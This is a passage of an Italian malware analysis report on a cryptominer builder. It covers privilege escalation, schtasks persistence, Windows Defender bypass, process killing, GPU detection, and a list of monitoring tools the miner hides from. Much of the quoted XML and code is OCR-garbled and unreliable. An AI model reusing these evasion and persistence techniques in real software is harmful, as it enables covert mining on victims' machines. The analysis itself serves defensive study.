

All'interno dei dettagli del file manifest del builder è possibile osservare come esso richieda i permessi di esecuzione amministrativi:



i»¿<?xml version="1.0" encoding="utf-8"?><assembly manifestVersion="1.0" xmlns="urn:schemas-microsoft-com:asm.v1"> <assemblyldentity version="1.0.0.0" name="MyApplication.app"/> <trustlnfo xmlns="urn:schemas-microsoft-com:asm.v2"> <security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<security>
<s If you requestedExecutionLevel node with one of the want to change the Windows User Account Control level replace the following. < requestedExecutionLevel level="aslnvoker" uiAccess="false" /> <reauestedExecutionLevel level="requireAdministrator"|uiAccess="false"/> <requestedExecutionLevel level="highestAvailable" uiAccess="false"/> Specifying requestedExecutionLevel element will disable file and registry virtualization. Remove this element if your application requires this virtualization for backwards compatibility. --> <requestedExecutionLevel level="asInvoker" uiAccess="false"/> </requestedDrivileges> </security> </responsibility xmlns="urn:schemas-microsoft-<br>com:compatibility.v1"> <application> <--- A list of the Windows versions that this application has been tested on and is automatically selected the most is designed to work with. Uncomment the appropriate elements and Windows will compatible environment. --> <!-- Windows Vista --> <!--<supportedOS Id="{e2011457-1546-43c5-a5fe-008deee3d3f0}" <!--<supportedOS Id="{35138b9a-5d96-4fbd-8e2d-a2440225f93a}" />--> <!-- Windows 8 -->  $/>->$  <!-- Windows 7 --> x1---<supportedOS Id="{4a2f28e3-53b9-4441-ba9c-d69d4a4a6e38}" />--> <!-- Windows 8.1--> > <!--<supportedOS Id="{4a2f28e3-53b9-4441-ba9c-d69d4a4a6e38}" />--> <!-- Windows 8.1--> <!--<supportedOS<br>Id="{1f676c76-80e1-4239-95bb b9a5-48fd50a15a9a}" />--> </application> </compatibility> <!-- Indicates that the application is DPI-aware and will not be automatically scaled by Windows at higher DPIs. Windows Presentation Foundation (WPF) applications are automatically DPIaware and do not need to opt in. Windows Forms applications targeting .NET Framework 4.6 that opt into this setting, should also set the 'EnableWindowsFormsHighDpiAutoResizing' setting to <sup>"</sup>true" in their app.config. --> <!--<application xmlns="urn:schemas-microsoft-com:asm.v3"> <windowsSettings> <dpiAware xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings">true</dpiAware> </windowsSettings> </application>--> <!-- Enable themes for Windows common controls and dialogs (Windows XP and later) --> <!-- < dependency> <dependentAssembly>
<assemblyIdentity type="win32" name="Microsoft.Windows.Common-Controls"<br>version="6.0.0.0" processorArchitecture="\*" publicKeyToken="6595b64144ccf1df" language="\*" /> </dependentAssembly> </dependency> --></assembly>

Qui diversi dettagli di indicatori sospetti del builder. Da notare come siano stati evidenziati i comportamenti dell'eseguibile legati a privileges executions, Lime Miner debugging symbols references, funzioni di crittografia, offuscazione e base64 encoding.





## Si noti che la sezione .text possiede un alto valore di entropia, corrispondente infatti a 7.956:





21





Qui i dettagli inerenti all'header della sezione .text, nel quale si può evincere il pattern "PE" (corrispondente dell'esadecimale: **50 45**).



TLP: WHITE

 $\times$ 



```
-> The Entry Point characteristics flag is set in order to break into SICE.
```
(.text) -> IMAGE\_DIRECTORY\_ENTRY\_IAT is pointing in selected section (.text)

Da alcuni flags ottenibili dal PE sottoposto ad analisi è possibile osservare ancora una volta la compilazione in .NET e, nel caso specifico, l'attributo "IL Only", ovvero Intermediate Language per il linguaggio .NET.



Inoltre, verificando altre stringhe estratte dal PE del builder, è possibile identificare l'abilità di settare le informazioni del processo di Chrome e VLC, probabilmente con lo scopo di inserire i dettagli dei rispettivi assembly (a scopo di process masking) all'interno del processo di mining. E' presente poi

<sup>-&</sup>gt;There's no more space for a new section. Go to Headers' Tab and press the + near SizeOfHeaders to add some space.

<sup>------------------</sup>-> IMAGE\_DIRECTORY\_ENTRY\_IMPORT is pointing in selected section  $(text)$ -> IMAGE\_DIRECTORY\_ENTRY\_DEBUG is pointing in selected section

<sup>-&</sup>gt; IMAGE\_DIRECTORY\_ENTRY\_COM\_DESCRIPTOR is pointing in selected section (.text)



l'esecuzione di un comando schtasks al fine di creare uno scheduled task con alti privilegi mediante i parametri *"/rl highest".* Al fine di killare i processi vengono eseguiti comandi taskkill.







E' possibile osservare oltretutto come, in alcune stringhe estratte, siano presenti queries effettuate mediante un oggetto di tipo ManagementObjectSearcher e nel dettaglio queries di ottenimento SELECT. All'interno del costrutto IF per il killing del processo di Windows Defender vengono richiamati i comandi relativi a tale operazione di evasion; si noti come nel contesto di esecuzione



## della funzione File.WriteAllBytes venga oltretutto richiamata la funzione AESMethod al fine di passare in input il return di output di tale funzione.





<u>The amount of minutes to wait before starting idle mode.</u>

A seguire alcuni estratti del codice sorgente del builder ove è possibile evidenziare alcune queries

effettuate mediante la variabile rarg6 che rappresenta un oggetto di tipo

ManagementObjectSearcher, al fine di estrapolare dettagli da Win32\_VideoController.



Successivamente viene eseguito un controllo in merito con la variabile rarg7 per identificare se sia

presente una scheda NVIDIA o AMD:

```
1 var rarg6 = new ManagementObjectSearcher (rarg5, new ObjectQuery ("SELECT Name, VideoProcessor FROM
    Win32 VideoController")).Get();
   if (_reT_.Length > 1 && (_rarg7_.IndexOf("nvidia", StringComparison.OrdinalIgnoreCase) >= 0 || _rarg7_.IndexOf("amd",<br>StringComparison.OrdinalIgnoreCase) >= 0))
\mathbf{3}
```
Di seguito alcuni dettagli delle stringhe associate all'interfaccia del builder che specificano i diritti amministrativi necessari ed i parametri per effettuare l'operazione di mining:

```
r = System.Windows.Forms.Cursors.Help;
= new System.Drawing.Font("Microsoft Sans Serif", 8.25f, System.Drawing.FontStyle.Underline);
olor = System.Drawing.Color.Teal;
ion = new System.Drawing.Point(140, 108);
= "Label9";
= new System.Drawing.Size(13, 13);
dex = 84;= "?";
r.SetToolTip(this.Label9, "Will make the miner ask for administrator privileges to run.\r\nThis
Size = true;Color = System.Drawing.Color.Transparent;
or = System.Windows.Forms.Cursors.Help;
 Color = System.Drawing.Color.Teal;
tion = new System.Drawing.Point(58, 325);
= "Label26";
 = new System.Drawing.Size(13, 13);
ndex = 60;= "?";
r.SetToolTip(this.Label26, "Will enable DEBUG mode which will display errors when they occur in
Size = true;Color = System.Drawing.Color.Transparent;
or = System.Windows.Forms.Cursors.Help:
 = new System.Drawing.Font("Microsoft Sans Serif", 8.25f, System.Drawing.FontStyle.Underline);
Color = System.Drawing.Color.Teal;
tion = new System.Drawing.Point(378, 284);
 = "Label19":
 = new System.Drawing.Size(13, 13);
ndex = 66;= "?";
r.SetToolTip(this.Label19, "The parameters to mine with. ONLY CHANGE THESE IF YOU KNOW WHAT YOU
ize = true;olor = System.Drawing.Color.Transparent;
r = System.Windows.Forms.Cursors.Help;
= new System.Drawing.Font("Microsoft Sans Serif", 8.25f, System.Drawing.FontStyle.Underline);
olor = System.Drawing.Color.Teal;
ion = new System.Drawing.Point(146, 78);
= "Label1";
= new System.Drawing.Size(13, 13);
```
All'interno di alcune labels dell'interfaccia del builder sottoposto ad analisi, sono presenti dettagli inerenti i "kill targets" per le operazioni di process killing, nonché l'attivazione di tasks di mining di nicehash.



E' possibile inoltre evidenziare una checkbox per la gestione della configurazione remota dello

stesso.

this.Label18.ForeColor = System.Drawing.Color.Gray; this.Labell8.ForeColor = System.Drawing.Color.Gray;<br>this.Labell8.Location = new System.Drawing.Point(10, 225);<br>this.Labell8.Margin = new System.Windows.Forms.Padding(2, 0, 2, 0);<br>this.Labell8.Name = "Labell8";<br>this.Labell8 this.toggleProcessKiller.Location = new System.Drawing.Point(189, 223);<br>this.toggleProcessKiller.Margin = new System.Windows.Forms.Padding(2);<br>this.toggleProcessKiller.Name = "toggleProcessKiller";<br>this.toggleProcessKiller this.txtKillTargers.MaxLength = 32767; this.txtKillTargers.MultiLine = false; this.txtkilllargers.muriline = "txtkillTargers";<br>this.txtKillTargers.Name = "txtKillTargers";<br>this.txtKillTargers.Size = new System.Drawing.Size(136, 24); this.txtKillTargers.TabIndex =  $100;$ this.txtKillTargers.TextAlignment = System.Windows.Forms.HorizontalAlignment.Left; this.txtKillTargers.UseSystemPasswordChar = false;<br>this.txtKillTargers.UseSystemPasswordChar = false;<br>this.txtKillTargers.WordWrap = false;<br>this.Label12.AutoSize = true; this.Labell2.BackColor = System.Drawing.Color.Transparent;<br>this.Labell2.BackColor = System.Drawing.Color.Gray;<br>this.Labell2.Location = new System.Drawing.Point(288, 138);<br>this.Labell2.Location = new System.Drawing.Point(28 this.Labell2.Location = new System.Drawing.Point(200, 130);<br>this.Labell2.Margin = new System.Windows.Forms.Padding(2, 0, 2, 0);<br>this.Labell2.Name = "Labell2";<br>this.Labell2.Size = new System.Drawing.Size(75, 17);<br>this.Labe this.Label12.Text = "Kill Targets:"; this.Label16.AutoSize = true; this.Label16.BackColor = System.Drawing.Color.Transparent;

txtStealthTargets.Text = "Taskmgr.exe,ProcessHacker.exe,perfmon.exe,procexp.exe,procexp64.exe"; txtStealthTargets.TextAlignment = System.Windows.Forms.HorizontalAlignment.Left; txtStealthTargets.UseSystemPasswordChar = false;



```
this.Label4.Text = "Bypass Windows Defender:";
this.toggleKillWD.BackColor = System.Drawing.Color.Transparent;
this.toggleKillWD.Checked = false;
this.toggleKillWD.ForeColor = System.Drawing.Color.Black;<br>this.toggleKillWD.Location = new System.Drawing.Point(190, 133);
this.toggleKillWD.Margin = new System.Windows.Forms.Padding(2);<br>this.toggleKillWD.Name = "toggleKillWD";
this.toggleKillWD.Size = new System.Drawing.Size(50, 24);
this.toggleKillWD.TabIndex = 71;
this.toggleKillWD.Text = "Enable Nicehash Mining";
this.Label5.AutoSize = true;
this.Label5.BackColor = System.Drawing.Color.Transparent;
this.Label5.ForeColor = System.Drawing.Color.Gray;
this.Label5.Location = new System.Drawing.Point(289, 232);
this.Label5.Margin = new System.Windows.Forms.Padding(2, 0, 2, 0);
this. Label5. Name = "Label5";
this.Label5.Size = new System.Drawing.Size(139, 17);
this.Label5.TabIndex = 77;
this.Label5.Text = "Remote Configuration:";
this.chkRemoteConfig.AccentColor = System.Drawing.Color.ForestGreen;
this.chkRemoteConfig.BackColor = System.Drawing.Color.Transparent;
